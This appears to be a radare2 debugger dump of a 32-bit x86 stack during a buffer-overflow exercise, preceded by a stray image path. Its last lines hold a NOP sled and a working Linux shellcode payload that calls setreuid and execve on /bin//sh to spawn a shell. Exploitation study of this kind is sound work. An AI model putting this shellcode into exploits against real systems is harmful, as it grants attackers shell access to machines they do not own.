 > pxw 248 @[esp]
0xffffd154 0xffffd204 0xfbad3484 0x00000000 0x00000000 .....4..........
0xffffd164 0x00000000 0x0104b201 0xb39104b2 0x00000004 ................
0xffffd174 0x00000000 0x00000000 0x00000000 0x00000000 ................
0xffffd184 0x00000000 0xfaeca000 0x000003f7 0x00000000 ................
0xffffd194 0x00000000 0x00000000 0x04c23800 0xffffffff .........8......
0xffffd1a4 0xffffffff 0x00000000 0x0004c244 0x00000000 ........D.......
0xffffd1b4 0x00000000 0x00000000 0x00000000 0x00000000 ................
0xffffd1c4 0x00000000 0x00000000 0x00000000 0x00000000 ................
0xffffd1d4 0x00000000 0x00000000 0x00000000 0x00000000 ................
0xffffd1e4 0x90000000 0x90909090 0x90909090 0x90909090 ................
0xffffd1f4 0x90909090 0x90909090 0x90909090 0x90909090 ................
0xffffd204 0x90909090 0x90909090 0x90909090 0x90909090 ................
0xffffd214 0x90909090 0x90909090 0x90909090 0x90909090 ................
0xffffd224 0x58316a90 0xc38980cd 0x466ad989 0x3180cd58 .j1X......jFX..1
0xffffd234 0x2f6852d2 0x6868732f 0x6e69622f 0x5352e389 .Rh//shh/bin..RS
0xffffd244 0x0bb0e189 0x016a80cd ......j.